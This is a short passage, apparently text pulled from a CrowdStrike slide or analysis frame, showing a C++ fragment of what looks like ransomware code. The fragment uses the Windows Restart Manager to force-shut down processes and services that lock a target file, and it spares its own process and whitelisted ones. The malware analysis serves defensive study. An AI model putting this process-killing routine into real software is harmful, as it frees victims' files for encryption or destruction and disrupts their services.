 CROWDSTRIKE
Step 3: Terminating the affected apps
DWORD ProcessId = (DWORD)pGetProcessId(pGetCurrentProcess());
// For each process or service using the target file
for (INT i = 0; i < nProcInfo; i++) {
// Ends the session if one of the process using the file is the current process
if (ProcessInfo[i].Process.dwProcessId == ProcessId) {
memory::Free(ProcessInfo);
pRmEndSession(dwSession);
return FALSE;
}
process_killer::PPID Pid = NULL;
TAILQ_FOREACH(Pid, g_WhitelistPids, Entries) {
// Ends the session if one of the process using the file is one the whitelist
if (ProcessInfo[i].Process.dwProcessId == Pid->dwProcessId) {
memory::Free(ProcessInfo);
pRmEndSession(dwSession);
return FALSE;
}
}
}
// Shutdown processes & services using the target file
Result = pRmShutdown(dwSession, RmForceShutdown, NULL) == ERROR_SUCCESS;